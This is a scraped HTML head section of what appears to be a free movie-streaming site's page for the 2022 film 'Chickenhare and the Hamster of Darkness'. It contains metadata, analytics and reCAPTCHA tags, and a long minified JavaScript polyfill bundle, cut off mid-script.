

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurawatchz.to/movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267
body_size: 46834
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Hurawatch - Watch Chickenhare and the Hamster of Darkness 2022 Online</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Free Chickenhare and the Hamster of Darkness Streaming and Downloading - HD Quality - No Account Required"/>
<meta name="keywords" content="watch Chickenhare and the Hamster of Darkness free, download Chickenhare and the Hamster of Darkness free, full Chickenhare and the Hamster of Darkness online, Chickenhare and the Hamster of Darkness full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="https://img.hurawatchz.to/xxrz/100x100/100/13/7f/137f98a85bc2bb273dd93baae09cdadf/137f98a85bc2bb273dd93baae09cdadf.png"
      type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://hurawatchz.to/movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267"/>
<meta property="og:title"
      content="Hurawatch - Watch Chickenhare and the Hamster of Darkness 2022 Online"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/1200x600/f5/fc/f5fc56b8cbe7622a2756147bb3288258/f5fc56b8cbe7622a2756147bb3288258.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Free Chickenhare and the Hamster of Darkness Streaming and Downloading - HD Quality - No Account Required"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_18/theme_2/style.min.css?v=0.1">
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LfY9-4nAAAAAF1XAEEvsum_JdIVnZ-c1VnK2Qz3';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LfY9-4nAAAAAF1XAEEvsum_JdIVnZ-c1VnK2Qz3"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GZPQ371284"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GZPQ371284');
</script>
<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return 